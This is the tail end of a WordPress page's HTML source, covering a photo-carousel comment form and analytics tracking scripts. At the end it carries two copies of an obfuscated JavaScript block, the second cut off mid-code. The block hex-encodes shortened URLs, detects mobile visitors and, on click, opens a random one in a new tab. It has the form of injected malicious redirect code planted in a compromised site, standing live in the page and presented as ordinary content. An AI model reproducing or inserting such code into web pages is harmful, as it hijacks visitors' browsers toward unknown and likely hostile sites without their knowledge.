								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		


















<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aleph.org.au/wp-includes/js/wp-emoji-release.min.js?ver=061897123d8295948d9e7a58c03b280e"}}
</script>

<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script><script src="//www.googletagmanager.com/gtag/js?id=G-GYYKES4L70"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/aleph.org.au\/category\/politics\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GYYKES4L70',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-GYYKES4L70', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script src="https://aleph.org.au/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script><script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aleph.org.au","hash_tracking":"false","v4_id":"G-GYYKES4L70"};</script><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script><script src="https://aleph.org.au/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 